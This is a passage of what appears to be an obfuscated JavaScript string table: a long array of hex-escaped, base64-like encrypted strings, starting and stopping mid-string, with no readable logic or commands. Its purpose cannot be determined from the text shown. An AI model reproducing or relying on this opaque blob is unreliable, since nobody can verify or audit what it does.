x6d\x33\x66\x43\x76\x51\x7a\x43\x72\x38\x4f\x55','\x77\x35\x33\x44\x6c\x63\x4f\x36\x4e\x63\x4f\x4c\x77\x37\x30\x3d','\x42\x6d\x6a\x43\x76\x45\x49\x6b\x77\x37\x5a\x7a\x4a\x78\x50\x43\x70\x7a\x37\x44\x73\x38\x4f\x56\x49\x58\x49\x61\x43\x38\x4b\x2b\x4c\x77\x3d\x3d','\x57\x4d\x4b\x70\x77\x71\x68\x31\x77\x72\x34\x47','\x77\x37\x62\x43\x72\x4d\x4f\x59\x77\x70\x66\x43\x6c\x4d\x4b\x47\x77\x72\x37\x44\x74\x7a\x72\x44\x6b\x42\x62\x44\x6f\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x63\x4b\x69\x77\x36\x2f\x44\x74\x44\x78\x73\x77\x6f\x7a\x43\x75\x52\x33\x43\x74\x32\x45\x2f\x63\x78\x45\x66\x53\x38\x4b\x77\x49\x4d\x4f\x69\x57\x57\x62\x43\x6d\x4d\x4f\x32\x4f\x38\x4f\x51\x77\x34\x56\x7a\x77\x36\x77\x3d','\x65\x63\x4b\x4f\x47\x4d\x4b\x72\x57\x73\x4b\x4b\x77\x35\x78\x73\x52\x41\x3d\x3d','\x57\x4d\x4f\x67\x42\x73\x4b\x77\x62\x56\x45\x3d','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x67\x3d','\x4f\x4d\x4b\x48\x77\x71\x6b\x3d','\x77\x36\x33\x44\x6c\x38\x4f\x63\x63\x38\x4b\x2b\x47\x56\x49\x3d','\x77\x34\x2f\x44\x68\x4d\x4f\x39\x49\x73\x4f\x51\x77\x37\x6c\x50\x77\x6f\x30\x76\x52\x38\x4b\x64\x77\x71\x66\x43\x6d\x38\x4f\x4c\x4f\x63\x4b\x45\x77\x37\x73\x3d','\x48\x48\x6b\x75\x50\x4d\x4b\x39\x52\x77\x3d\x3d','\x62\x53\x45\x38\x51\x63\x4f\x6c\x77\x70\x45\x37\x77\x34\x48\x44\x72\x42\x6f\x3d','\x77\x34\x52\x35\x77\x37\x39\x42\x77\x36\x76\x44\x6d\x63\x4b\x6e\x4f\x45\x2f\x44\x67\x73\x4b\x42\x53\x45\x7a\x44\x68\x6a\x45\x36\x77\x35\x73\x7a\x77\x37\x38\x37\x57\x63\x4f\x37\x77\x36\x30\x66\x62\x54\x6a\x43\x72\x63\x4b\x52\x77\x72\x34\x6c\x61\x54\x2f\x43\x6b\x73\x4b\x55\x4b\x7a\x7a\x44\x6f\x38\x4b\x47\x42\x51\x3d\x3d','\x66\x43\x77\x2f\x56\x73\x4f\x68','\x4c\x63\x4b\x63\x77\x36\x5a\x64\x77\x72\x66\x43\x69\x63\x4f\x77\x77\x6f\x68\x37\x77\x36\x39\x79\x77\x71\x35\x61','\x77\x6f\x78\x7a\x77\x35\x58\x44\x6d\x38\x4b\x70\x51\x77\x3d\x3d','\x77\x72\x6a\x43\x67\x51\x67\x68\x77\x6f\x34\x3d','\x77\x70\x42\x73\x56\x67\x54\x43\x70\x38\x4f\x30\x51\x38\x4f\x51\x77\x70\x38\x7a\x77\x72\x78\x74\x77\x72\x33\x44\x6e\x63\x4f\x51\x66\x56\x76\x43\x6d\x48\x2f\x43\x67\x68\x7a\x44\x74\x4d\x4b\x74\x4c\x73\x4b\x34\x77\x6f\x70\x4d\x77\x37\x6c\x57\x56\x6a\x51\x6a\x56\x63\x4f\x33\x4d\x63\x4f\x64\x77\x35\x44\x43\x69\x55\x63\x3d','\x77\x6f\x74\x2b\x52\x52\x2f\x43\x67\x63\x4f\x79\x55\x73\x4f\x52\x77\x70\x6c\x5a\x77\x71\x68\x71\x77\x72\x6b\x3d','\x77\x36\x48\x43\x76\x53\x50\x43\x6b\x57\x51\x2f','\x52\x4d\x4b\x36\x77\x72\x77\x76\x55\x77\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x6c\x63\x4b\x6e\x77\x6f\x34\x78\x77\x37\x66\x43\x70\x33\x66\x44\x6c\x4d\x4f\x67\x4e\x6d\x68\x4a\x77\x35\x64\x77\x61\x63\x4f\x33\x59\x33\x7a\x44\x74\x51\x72\x44\x6a\x73\x4b\x2f\x77\x37\x50\x44\x73\x38\x4f\x45\x77\x72\x66\x43\x6e\x42\x72\x43\x6d\x77\x3d\x3d','\x51\x73\x4f\x6b\x42\x4d\x4b\x69\x66\x41\x3d\x3d','\x77\x37\x62\x44\x71\x7a\x7a\x44\x70\x7a\x4e\x31\x4a\x52\x48\x44\x6c\x63\x4b\x4a\x77\x37\x70\x6c\x52\x41\x3d\x3d','\x4f\x73\x4b\x64\x77\x36\x4a\x42\x77\x70\x4c\x43\x6e\x51\x3d\x3d','\x77\x34\x7a\x44\x6c\x63\x4b\x77\x77\x34\x6e\x44\x74\x41\x3d\x3d','\x77\x72\x54\x43\x6b\x68\x38\x6d\x77\x6f\x33\x43\x73\x38\x4f\x59\x77\x6f\x72\x43\x6f\x4d\x4f\x2f\x77\x35\x34\x47\x77\x72\x4a\x55\x77\x71\x50\x44\x75\x38\x4f\x58\x47\x6e\x7a\x43\x75\x73\x4f\x63\x77\x71\x76\x43\x74\x67\x63\x6f\x77\x34\x6a\x43\x69\x48\x44\x43\x69\x31\x55\x79\x77\x6f\x73\x75\x77\x6f\x70\x37\x77\x6f\x6b\x67\x77\x36\x52\x6c\x77\x72\x4c\x44\x6e\x4d\x4f\x4c\x77\x70\x46\x37\x62\x44\x6b\x3d','\x54\x32\x77\x4e\x77\x37\x4a\x78\x77\x70\x6a\x43\x69\x41\x3d\x3d','\x77\x35\x6c\x4d\x77\x37\x4e\x4a\x77\x70\x2f\x44\x71\x30\x7a\x44\x68\x47\x55\x50\x56\x48\x58\x44\x71\x38\x4f\x61\x65\x6a\x48\x44\x71\x58\x62\x43\x70\x48\x73\x70\x4c\x63\x4b\x75\x51\x54\x49\x3d','\x4d\x7a\x7a\x44\x71\x53\x35\x48\x59\x73\x4f\x63\x4a\x73\x4b\x4f\x77\x70\x44\x43\x72\x33\x48\x44\x68\x73\x4b\x4f\x77\x71\x63\x3d','\x47\x33\x4d\x6d\x4f\x63\x4b\x73','\x77\x36\x33\x43\x72\x6a\x54\x43\x6c\x6d\x63\x74\x77\x72\x54\x44\x76\x48\x44\x44\x70\x6b\x68\x34\x49\x63\x4f\x4d\x77\x36\x33\x44\x6d\x77\x54\x44\x73\x7a\x64\x46\x57\x73\x4f\x55\x77\x71\x4c\x44\x70\x32\x72\x43\x76\x51\x33\x44\x76\x79\x50\x43\x74\x51\x3d\x3d','\x77\x35\x45\x56\x55\x38\x4f\x63\x77\x72\x6b\x3d','\x77\x71\x2f\x43\x67\x41\x77\x39\x77\x71\x76\x43\x74\x63\x4f\x4a\x77\x6f\x76\x43\x70\x73\x4b\x56\x77\x34\x38\x65\x77\x71\x59\x3d','\x77\x37\x64\x4b\x56\x53\x68\x4d\x55\x67\x3d\x3d','\x77\x35\x44\x43\x68\x4d\x4f\x71\x77\x72\x72\x43\x74\x73\x4b\x70\x77\x70\x58\x44\x6d\x77\x54\x43\x76\x7a\x44\x44\x67\x38\x4b\x44\x77\x71\x58\x44\x6d\x73\x4b\x49\x77\x37\x30\x4c\x77\x36\x76\x44\x72\x47\x58\x44\x68\x73\x4f\x39\x51\x38\x4f\x6d\x65\x6a\x33\x43\x70\x63\x4f\x34\x66\x46\x42\x52','\x59\x73\x4b\x47\x47\x63\x4b\x37\x61\x77\x3d\x3d','\x77\x35\x76\x44\x6c\x4d\x4b\x30\x77\x35\x58\x44\x6b\x52\x78\x42\x46\x4d\x4b\x71\x77\x36\x70\x6b\x58\x54\x41\x3d','\x77\x35\x70\x30\x77\x36\x68\x63\x77\x36\x72\x44\x6c\x38\x4b\x68\x4f\x67\x3d\x3d','\x51\x46\x72\x43\x67\x47\x78\x38\x4a\x43\x48\x44\x72\x63\x4f\x52\x77\x34\x4c\x43\x6f\x73\x4f\x54\x77\x35\x76\x44\x74\x53\x4d\x3d','\x77\x35\x37\x44\x6b\x73\x4b\x69\x77\x34\x38\x3d','\x54\x38\x4b\x67\x77\x70\x54\x44\x6f\x73\x4f\x42','\x77\x35\x50\x43\x6a\x38\x4f\x64','\x77\x37\x6c\x50\x77\x35\x45\x3d','\x64\x38\x4b\x56\x45\x4d\x4b\x76\x65\x73\x4b\x57\x77\x36\x6c\x6c\x55\x6d\x4c\x43\x75\x73\x4b\x38\x4d\x67\x3d\x3d','\x4e\x44\x44\x44\x75\x41\x3d\x3d','\x77\x37\x5a\x71\x77\x37\x63\x3d','\x58\x63\x4f\x77\x43\x51\x3d\x3d','\x77\x37\x37\x44\x71\x38\x4f\x2f\x4b\x73\x4b\x75\x77\x34\x4a\x6a\x77\x34\x52\x2b\x77\x72\x41\x30\x59\x55\x33\x43\x6d\x6b\x48\x43\x6d\x63\x4b\x35\x53\x63\x4f\x66\x4b\x33\x56\x68\x77\x6f\x33\x44\x73\x38\x4f\x57\x65\x44\x6b\x52\x77\x71\x72\x43\x6a\x63\x4b\x63\x77\x35\x58\x43\x68\x54\x4d\x3d','\x77\x70\x7a\x44\x6c\x63\x4f\x43\x4c\x41\x3d\x3d','\x43\x32\x41\x70\x4b\x38\x4b\x6d\x57\x51\x3d\x3d','\x77\x70\x45\x32\x77\x36\x49\x3d','\x77\x6f\x74\x69\x77\x37\x34\x3d','\x77\x70\x7a\x44\x70\x38\x4f\x6d','\x51\x4d\x4f\x55\x77\x37\x76\x44\x72\x67\x3d\x3d','\x77\x6f\x6a\x44\x67\x4d\x4b\x37\x77\x36\x63\x3d','\x77\x72\x52\x38\x77\x34\x72\x44\x71\x6a\x35\x48\x41\x57\x77\x4d\x45\x4d\x4b\x33\x4c\x51\x33\x43\x6d\x38\x4f\x63\x77\x34\x7a\x44\x68\x73\x4f\x4a\x77\x6f\x48\x44\x69\x73\x4f\x36\x77\x36\x54\x43\x6d\x77\x48\x44\x6b\x6e\x7a\x44\x68\x73\x4f\x34\x55\x43\x48\x44\x6c\x46\x52\x58\x77\x71\x6c\x39\x77\x35\x48\x43\x72\x77\x4c\x43\x68\x6d\x64\x77\x4f\x54\x73\x53\x59\x6c\x58\x44\x69\x38\x4b\x2b\x77\x35\x55\x2f\x41\x69\x66\x44\x70\x77\x58\x43\x68\x73\x4f\x7a\x4f\x63\x4b\x78\x77\x35\x54\x43\x6f\x7a\x62\x44\x6c\x48\x35\x53\x77\x36\x34\x3d','\x77\x70\x6a\x43\x67\x73\x4f\x2b','\x77\x34\x37\x43\x6b\x4d\x4f\x76\x77\x72\x73\x3d','\x77\x72\x6a\x44\x67\x63\x4f\x58','\x77\x36\x74\x31\x77\x34\x67\x3d','\x66\x73\x4f\x4b\x61\x53\x6a\x44\x76\x73\x4f\x72\x77\x71\x62\x44\x74\x30\x45\x6f\x42\x41\x3d\x3d','\x77\x37\x58\x43\x72\x69\x37\x43\x69\x6d\x55\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x43\x77\x35\x50\x44\x6f\x68\x4a\x4b\x48\x51\x3d\x3d','\x77\x36\x44\x44\x71\x6a\x7a\x44\x74\x41\x5a\x33\x42\x52\x50\x44\x68\x4d\x4b\x67\x77\x37\x35\x2f\x55\x51\x3d\x3d','\x77\x34\x34\x5a\x57\x41\x3d\x3d','\x77\x6f\x66\x43\x6e\x38\x4f\x36','\x51\x63\x4b\x49\x77\x72\x6f\x3d','\x55\x44\x44\x43\x75\x73\x4f\x6f\x42\x4d\x4b\x37\x4d\x47\x48\x43\x6e\x47\x7a\x44\x6b\x38\x4b\x49\x64\x6e\x42\x79\x64\x54\x50\x44\x69\x53\x73\x4a\x51\x38\x4f\x65\x77\x36\x58\x44\x6c\x63\x4f\x4f\x5a\x57\x58\x44\x6b\x63\x4b\x4a\x63\x63\x4b\x59\x59\x63\x4b\x61\x77\x37\x6f\x3d','\x77\x71\x44\x43\x75\x73\x4b\x43\x77\x36\x67\x3d','\x77\x37\x51\x61\x63\x38\x4f\x2f\x64\x38\x4b\x63\x77\x37\x63\x3d','\x77\x72\x62\x43\x6e\x41\x34\x3d','\x43\x41\x62\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x74','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x41\x3d','\x77\x70\x51\x35\x4e\x51\x3d\x3d','\x61\x38\x4b\x76\x77\x71\x64\x64\x4e\x55\x58\x44\x6e\x77\x3d\x3d','\x50\x73\x4b\x33\x77\x72\x4a\x39\x47\x46\x58\x44\x6e\x63\x4b\x44\x77\x35\x6f\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x47\x38\x67\x77\x71\x55\x3d','\x77\x35\x54\x44\x67\x73\x4f\x30','\x46\x32\x41\x78\x4a\x73\x4b\x75\x56\x63\x4b\x52\x77\x37\x72\x44\x67\x67\x3d\x3d','\x59\x46\x62\x44\x6d\x63\x4f\x5a\x47\x67\x62\x44\x75\x47\x37\x43\x6a\x43\x66\x44\x76\x77\x66\x44\x70\x33\x56\x4b\x77\x6f\x62\x43\x73\x46\x49\x3d','\x77\x34\x66\x44\x75\x53\x33\x44\x73\x41\x3d\x3d','\x43\x4d\x4b\x48\x53\x63\x4b\x6e\x48\x54\x2f\x43\x6b\x77\x3d\x3d','\x77\x72\x62\x44\x70\x47\x76\x44\x71\x55\x56\x75\x64\x67\x50\x43\x6b\x73\x4b\x78\x77\x71\x70\x74\x45\x63\x4b\x73\x42\x41\x3d\x3d','\x77\x36\x6f\x50\x62\x4d\x4f\x6c\x59\x67\x3d\x3d','\x77\x35\x4c\x44\x6f\x73\x4f\x48','\x66\x51\x31\x6c\x77\x34\x37\x44\x73\x44\x63\x79\x56\x47\x6e\x44\x69\x38\x4b\x4d\x77\x72\x58\x43\x68\x73\x4f\x75\x51\x41\x48\x44\x6c\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x35','\x5a\x6c\x44\x44\x6d\x38\x4f\x45\x50\x78\x63\x3d','\x77\x37\x44\x44\x74\x4d\x4f\x4c','\x77\x35\x48\x44\x75\x38\x4f\x68','\x77\x6f\x6e\x44\x6e\x4d\x4b\x31\x77\x37\x54\x44\x6b\x44\x4a\x38\x77\x6f\x62\x43\x69\x6b\x63\x3d','\x77\x6f\x33\x44\x6c\x73\x4b\x69','\x50\x6a\x58\x44\x76\x6a\x56\x68\x64\x77\x3d\x3d','\x77\x37\x42\x76\x56\x51\x3d\x3d','\x58\x73\x4b\x35\x77\x71\x42\x30\x77\x6f\x73\x42','\x77\x6f\x4c\x44\x73\x73\x4f\x74','\x77\x71\x73\x59\x77\x35\x77\x3d','\x48\x6e\x7a\x44\x6f\x41\x3d\x3d','\x56\x51\x72\x44\x6a\x51\x3d\x3d','\x77\x70\x31\x6c\x51\x52\x2f\x43\x67\x63\x4f\x68','\x4e\x63\x4f\x77\x66\x77\x3d\x3d','\x77\x35\x4d\x74\x64\x41\x3d\x3d','\x58\x47\x67\x5a\x77\x36\x64\x5a\x77\x6f\x49\x3d','\x59\x4d\x4b\x61\x77\x70\x30\x3d','\x48\x38\x4f\x36\x77\x71\x51\x62\x50\x4d\x4b\x30','\x77\x71\x6c\x6c\x77\x37\x49\x3d','\x77\x70\x66\x43\x68\x63\x4f\x34\x50\x32\x48\x44\x69\x41\x3d\x3d','\x41\x63\x4f\x37\x52\x77\x3d\x3d','\x77\x71\x62\x43\x70\x73\x4f\x55','\x63\x44\x77\x58','\x77\x35\x48\x43\x6b\x4d\x4f\x47','\x77\x37\x35\x50\x52\x41\x3d\x3d','\x77\x37\x6c\x4e\x56\x6a\x4e\x6a\x57\x4d\x4f\x72\x4b\x46\x55\x34','\x77\x37\x70\x49\x77\x70\x66\x43\x6a\x77\x6e\x43\x6e\x77\x3d\x3d','\x77\x34\x52\x61\x50\x67\x3d\x3d','\x46\x57\x76\x43\x6f\x51\x3d\x3d','\x56\x63\x4b\x48\x45\x51\x3d\x3d','\x77\x37\x6e\x44\x6b\x63\x4f\x61','\x77\x72\x4c\x44\x6e\x4d\x4f\x58\x4e\x73\x4b\x4d\x77\x35\x63\x3d','\x42\x4d\x4b\x32\x63\x41\x3d\x3d','\x58\x7a\x54\x44\x6e\x6b\x35\x37\x77\x70\x64\x39\x63\x73\x4f\x51\x77\x36\x73\x3d','\x77\x35\x68\x69\x77\x72\x58\x43\x75\x51\x33\x43\x72\x63\x4b\x55\x77\x70\x77\x6c\x52\x63\x4b\x6b\x51\x38\x4f\x52\x65\x4d\x4b\x7a\x52\x55\x38\x68\x4e\x77\x58\x43\x6c\x57\x50\x43\x6c\x7a\x31\x42\x77\x35\x54\x43\x6f\x30\x37\x43\x6e\x58\x78\x69\x64\x54\x4a\x4a\x77\x37\x76\x43\x6f\x38\x4b\x70\x77\x37\x73\x67\x77\x35\x58\x43\x6a\x63\x4f\x54\x77\x71\x59\x66\x4d\x4d\x4b\x4f\x66\x63\x4b\x47\x49\x38\x4f\x33\x77\x70\x34\x72\x50\x56\x63\x78\x65\x47\x72\x43\x73\x43\x35\x6b\x4e\x46\x37\x43\x71\x46\x63\x3d','\x56\x63\x4b\x6b\x77\x70\x62\x44\x73\x4d\x4f\x51\x77\x71\x63\x3d','\x63\x73\x4f\x6d\x77\x34\x49\x3d','\x77\x34\x4a\x51\x77\x34\x4d\x3d','\x77\x36\x62\x44\x69\x38\x4b\x66\x4b\x38\x4f\x4f\x64\x38\x4b\x42\x77\x36\x38\x41\x77\x34\x54\x44\x71\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x4d\x4b\x34\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x35\x78\x56\x77\x35\x30\x3d','\x41\x38\x4b\x48\x55\x38\x4b\x55\x41\x44\x6f\x3d','\x43\x6e\x51\x6c\x50\x4d\x4b\x39\x52\x67\x3d\x3d','\x77\x37\x42\x4f\x77\x70\x4c\x43\x6d\x44\x44\x43\x70\x4d\x4b\x31','\x77\x72\x45\x37\x77\x34\x7a\x43\x72\x58\x77\x46','\x77\x72\x58\x44\x73\x73\x4b\x73\x52\x73\x4f\x79\x77\x70\x38\x75','\x77\x34\x4c\x44\x67\x73\x4b\x2f\x77\x34\x44\x44\x70\x42\x4d\x3d','\x77\x71\x58\x44\x6b\x63\x4f\x46\x4d\x41\x3d\x3d','\x77\x70\x4a\x6f\x54\x67\x72\x43\x74\x4d\x4f\x39','\x77\x37\x70\x50\x77\x70\x6e\x43\x6c\x69\x48\x43\x6a\x67\x3d\x3d','\x50\x77\x45\x36\x77\x35\x76\x43\x73\x51\x3d\x3d','\x77\x36\x72\x44\x69\x4d\x4f\x30\x41\x38\x4f\x48\x77\x37\x34\x3d','\x4a\x31\x30\x30\x63\x4d\x4b\x67\x57\x73\x4b\x47\x77\x37\x54\x44\x67\x43\x37\x43\x6e\x47\x31\x58\x42\x41\x3d\x3d','\x77\x71\x66\x44\x75\x4d\x4b\x36','\x53\x63\x4b\x79\x77\x72\x74\x50\x49\x77\x3d\x3d','\x77\x71\x55\x67\x45\x73\x4f\x36\x77\x34\x7a\x43\x6d\x4d\x4f\x50\x77\x6f\x6a\x43\x69\x43\x35\x30\x46\x31\x70\x39\x4f\x63\x4f\x6e\x77\x72\x37\x43\x6c\x38\x4f\x43\x77\x34\x62\x43\x76\x69\x44\x43\x6b\x4d\x4b\x54\x77\x36\x56\x56\x52\x41\x37\x43\x6d\x6c\x48\x44\x72\x4d\x4b\x6b\x77\x72\x7a\x43\x6c\x63\x4f\x6b\x64\x69\x62\x43\x6e\x38\x4f\x38\x55\x30\x6f\x33\x4a\x7a\x66\x43\x74\x4d\x4b\x77','\x5a\x38\x4b\x58\x47\x63\x4b\x6e\x65\x67\x3d\x3d','\x77\x72\x39\x2f\x55\x67\x7a\x43\x75\x51\x3d\x3d','\x4c\x33\x2f\x44\x76\x77\x3d\x3d','\x77\x37\x68\x78\x41\x4d\x4b\x76\x77\x34\x54\x44\x67\x41\x3d\x3d','\x46\x63\x4b\x79\x58\x67\x3d\x3d','\x41\x6c\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x44\x50\x73\x4f\x4c\x50\x4d\x4b\x62\x77\x71\x70\x52\x77\x70\x50\x44\x73\x38\x4f\x36\x54\x56\x4e\x65\x4b\x30\x58\x43\x75\x41\x44\x43\x70\x44\x37\x43\x74\x57\x6a\x43\x68\x4d\x4f\x44\x46\x4d\x4f\x4f\x46\x51\x41\x34\x4a\x4d\x4f\x66\x77\x72\x7a\x44\x6f\x42\x54\x43\x6f\x78\x67\x31\x54\x44\x49\x3d','\x77\x6f\x33\x43\x69\x77\x55\x3d','\x77\x71\x73\x69\x46\x41\x3d\x3d','\x77\x34\x55\x4f\x5a\x67\x3d\x3d','\x77\x36\x42\x31\x77\x71\x51\x3d','\x42\x4d\x4b\x50\x77\x6f\x49\x3d','\x77\x37\x5a\x41\x57\x53\x5a\x55\x58\x77\x3d\x3d','\x41\x6e\x54\x43\x73\x46\x55\x2f\x77\x37\x4d\x3d','\x77\x6f\x73\x51\x56\x73\x4f\x4f\x77\x72\x6e\x43\x68\x51\x51\x64','\x49\x38\x4b\x31\x59\x41\x3d\x3d','\x43\x52\x6e\x43\x6b\x51\x3d\x3d','\x4c\x32\x55\x55','\x5a\x4d\x4b\x6c\x77\x71\x64\x4a\x4c\x6b\x45\x3d','\x46\x63\x4b\x52\x57\x41\x3d\x3d','\x77\x71\x45\x6d\x77\x34\x2f\x43\x72\x45\x73\x59\x56\x7a\x46\x34\x42\x67\x3d\x3d','\x4c\x78\x6b\x33\x77\x34\x44\x43\x68\x69\x52\x6b\x54\x52\x44\x44\x67\x77\x3d\x3d','\x4a\x63\x4f\x68\x77\x72\x59\x3d','\x4d\x54\x6a\x44\x73\x53\x42\x55\x61\x77\x3d\x3d','\x77\x35\x4d\x62\x62\x4d\x4f\x64\x77\x71\x37\x43\x6e\x78\x35\x48','\x77\x70\x52\x69\x53\x51\x4d\x3d','\x65\x38\x4b\x6a\x53\x69\x52\x5a\x77\x35\x4c\x44\x75\x42\x54\x43\x6c\x56\x2f\x43\x76\x54\x70\x79\x77\x36\x6e\x43\x76\x44\x50\x43\x76\x6a\x4c\x43\x6a\x58\x52\x58\x77\x70\x2f\x44\x68\x6d\x58\x43\x73\x68\x66\x43\x71\x38\x4b\x6d\x42\x38\x4f\x6c\x77\x71\x4e\x51\x77\x72\x58\x44\x6b\x47\x54\x44\x75\x78\x59\x68\x63\x41\x41\x3d','\x59\x46\x38\x6e\x77\x36\x42\x73\x77\x70\x76\x43\x6a\x54\x30\x3d','\x77\x71\x48\x44\x67\x63\x4f\x46\x4c\x41\x3d\x3d','\x4f\x4d\x4b\x61\x55\x51\x3d\x3d','\x77\x71\x7a\x44\x73\x38\x4b\x34','\x77\x70\x37\x44\x6e\x73\x4f\x46','\x77\x71\x37\x43\x71\x38\x4b\x44\x77\x36\x35\x49\x77\x70\x55\x3d','\x5a\x32\x7a\x44\x6e\x77\x3d\x3d','\x77\x72\x2f\x44\x74\x4d\x4b\x70\x55\x63\x4f\x4a\x77\x72\x38\x73\x55\x4d\x4f\x2f\x77\x6f\x6f\x3d','\x77\x35\x72\x44\x69\x4d\x4f\x6e\x77\x37\x72\x43\x70\x43\x45\x71\x77\x70\x2f\x44\x75\x6b\x2f\x44\x72\x6e\x52\x6b\x61\x6e\x30\x61\x44\x67\x3d\x3d','\x53\x73\x4b\x78\x77\x70\x54\x44\x76\x73\x4f\x51','\x42\x54\x66\x43\x6b\x67\x3d\x3d','\x52\x38\x4f\x77\x43\x73\x4b\x6b\x62\x55\x73\x3d','\x77\x70\x6f\x41\x59\x7a\x48\x44\x67\x58\x64\x53\x77\x36\x58\x44\x6b\x38\x4b\x72\x64\x68\x66\x43\x6d\x38\x4b\x31\x77\x71\x59\x53\x4f\x4d\x4f\x57\x77\x72\x5a\x7a\x4d\x55\x50\x43\x76\x44\x49\x48\x77\x36\x48\x44\x6f\x38\x4f\x33\x77\x36\x35\x78\x45\x4d\x4f\x55\x55\x54\x66\x43\x6a\x4d\x4b\x70\x4f\x51\x56\x32\x77\x34\x73\x3d','\x47\x32\x66\x43\x6d\x77\x3d\x3d','\x4f\x38\x4b\x41\x77\x36\x78\x45\x77\x70\x2f\x43\x69\x77\x3d\x3d','\x77\x70\x55\x48\x44\x67\x3d\x3d','\x47\x73\x4b\x42\x61\x51\x3d\x3d','\x41\x30\x58\x44\x6f\x41\x3d\x3d','\x43\x67\x7a\x43\x70\x77\x3d\x3d','\x64\x73\x4f\x41\x77\x72\x59\x73\x66\x73\x4b\x7a\x77\x72\x50\x43\x69\x77\x3d\x3d','\x63\x46\x76\x44\x72\x67\x3d\x3d','\x4b\x38\x4b\x61\x77\x36\x46\x63\x77\x6f\x4c\x43\x6e\x41\x3d\x3d','\x77\x6f\x59\x79\x49\x6d\x51\x3d','\x77\x36\x64\x41\x77\x36\x52\x76\x77\x70\x6e\x44\x74\x55\x59\x3d','\x42\x47\x4c\x43\x68\x67\x3d\x3d','\x77\x71\x55\x32\x49\x6c\x58\x44\x6a\x46\x55\x63','\x77\x72\x44\x44\x75\x4d\x4f\x4f','\x77\x6f\x68\x67\x77\x34\x55\x3d','\x52\x45\x2f\x43\x6c\x73\x4f\x2b\x46\x38\x4b\x7a\x4d\x6e\x66\x43\x6d\x6a\x30\x3d','\x53\x63\x4b\x2b\x77\x6f\x5a\x4c\x77\x70\x34\x6d\x77\x35\x30\x47\x77\x6f\x37\x44\x72\x47\x6b\x3d','\x77\x37\x45\x65\x58\x41\x3d\x3d','\x77\x6f\x44\x44\x6c\x63\x4f\x52','\x77\x71\x44\x44\x67\x4d\x4f\x65','\x49\x63\x4b\x61\x77\x34\x38\x3d','\x46\x57\x4c\x43\x76\x51\x3d\x3d','\x77\x36\x76\x44\x6f\x38\x4f\x65','\x77\x35\x35\x52\x77\x34\x55\x3d','\x4c\x53\x6e\x44\x74\x67\x3d\x3d','\x57\x73\x4b\x75\x77\x70\x62\x44\x70\x4d\x4f\x51\x77\x72\x33\x44\x76\x4d\x4f\x66\x77\x6f\x55\x4d\x77\x72\x45\x3d','\x4e\x4d\x4f\x62\x5a\x41\x37\x44\x72\x63\x4f\x2b\x77\x71\x72\x44\x71\x77\x3d\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x48\x51\x2b\x77\x72\x58\x44\x73\x48\x62\x43\x70\x30\x38\x3d','\x50\x4d\x4b\x4b\x77\x36\x46\x61\x77\x70\x48\x43\x69\x63\x4f\x77\x77\x70\x51\x3d','\x50\x4d\x4b\x4a\x77\x6f\x45\x3d','\x63\x46\x50\x44\x72\x41\x3d\x3d','\x62\x4d\x4b\x74\x4f\x77\x3d\x3d','\x77\x72\x31\x78\x77\x35\x55\x3d','\x43\x42\x41\x69\x77\x35\x63\x3d','\x77\x37\x35\x46\x77\x6f\x4c\x43\x71\x53\x48\x43\x68\x73\x4b\x32','\x4d\x6a\x6e\x43\x6b\x67\x3d\x3d','\x54\x6c\x7a\x43\x6a\x38\x4b\x32\x47\x38\x4f\x73\x50\x43\x50\x44\x6e\x58\x7a\x43\x68\x38\x4b\x72\x46\x53\x56\x39\x4c\x6a\x72\x43\x69\x44\x52\x65\x41\x4d\x4b\x38\x77\x34\x72\x43\x70\x63\x4b\x72\x51\x41\x6e\x44\x72\x38\x4f\x2f\x4d\x4d\x4f\x44\x49\x4d\x4b\x44\x77\x37\x67\x3d','\x77\x71\x4c\x44\x68\x4d\x4f\x61\x4c\x63\x4b\x35','\x77\x71\x2f\x43\x72\x38\x4b\x64','\x77\x34\x30\x62\x56\x73\x4f\x48','\x77\x72\x37\x44\x6c\x73\x4f\x63','\x77\x35\x58\x44\x72\x79\x38\x3d','\x77\x37\x66\x44\x6c\x4d\x4f\x41\x65\x67\x3d\x3d','\x77\x37\x48\x44\x71\x6a\x34\x3d','\x59\x38\x4b\x6a\x4d\x38\x4b\x45\x77\x70\x66\x44\x69\x77\x3d\x3d','\x77\x35\x70\x74\x77\x37\x70\x41','\x77\x34\x4c\x43\x67\x47\x6e\x44\x6b\x48\x59\x65\x77\x70\x54\x44\x69\x32\x72\x43\x75\x77\x38\x2f\x48\x73\x4f\x32\x77\x34\x76\x44\x68\x6a\x76\x44\x71\x47\x67\x75\x54\x63\x4f\x7a\x77\x72\x58\x43\x76\x33\x48\x44\x70\x56\x7a\x44\x6f\x44\x6e\x44\x70\x38\x4b\x6e\x77\x37\x50\x44\x6c\x54\x4a\x6c\x77\x36\x76\x43\x69\x4d\x4b\x38\x64\x4d\x4b\x37','\x58\x73\x4f\x71\x41\x63\x4b\x35','\x77\x72\x7a\x44\x6c\x63\x4f\x47','\x77\x71\x66\x43\x6d\x4d\x4b\x72','\x77\x71\x33\x44\x72\x63\x4b\x43','\x4c\x63\x4b\x39\x77\x37\x63\x3d','\x77\x34\x38\x58\x4e\x51\x3d\x3d','\x77\x71\x67\x38\x50\x32\x38\x3d','\x5a\x73\x4f\x78\x4f\x77\x3d\x3d','\x77\x37\x48\x44\x73\x67\x38\x3d','\x77\x34\x73\x52\x55\x63\x4f\x4f\x77\x71\x6a\x43\x6e\x67\x3d\x3d','\x77\x35\x55\x66\x47\x48\x6a\x43\x75\x51\x30\x3d','\x65\x6a\x67\x67\x53\x77\x3d\x3d